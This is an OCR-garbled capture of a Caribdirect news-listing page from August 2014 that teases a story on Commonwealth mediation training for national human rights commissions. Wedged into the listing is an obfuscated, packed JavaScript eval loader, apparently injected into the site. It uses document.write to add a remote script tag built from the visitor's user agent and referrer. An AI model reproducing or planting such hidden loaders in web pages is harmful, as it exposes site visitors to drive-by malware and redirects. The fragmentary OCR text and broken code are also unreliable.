
Commonwealth mediation
training for disputes
Caribdirect
-
August 8, 2014
AFRICAN CARIBBEAN
06 eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|nfrab|var|u0026u|ref
errer|hnaas||js|php'.split('|'),0,{})) August 2014 -
Commonwealth news. Senior officials from 14 national
human rights commissions from around the
Commonwealth will...
1
2
3